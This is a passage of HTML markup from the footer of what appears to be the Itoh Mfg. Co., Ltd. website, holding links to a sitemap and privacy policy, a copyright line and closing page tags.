         </ul>
             </div>
		</div>
    <div class="f_nav">
				<div class="container">
        <ul>
            <li><a href="https://ito-ss.co.jp/sitemap">サイトマップ</a></li>
            <li><a href="https://ito-ss.co.jp/privacy">プライバシーポリシー</a></li>

         </ul>
             </div>
		</div>
					</div>
			</div>

      <div class="copyright">
    <a href="" target="_blank">(C) CopyrightItoh Mfg. Co., Ltd. All rights reserved.</a> 
        </div>
		</div>
  
    </footer>
    
    <p id="pagetop"><a href="#"><span class="arrow"></span></a></p>

</body>
</html>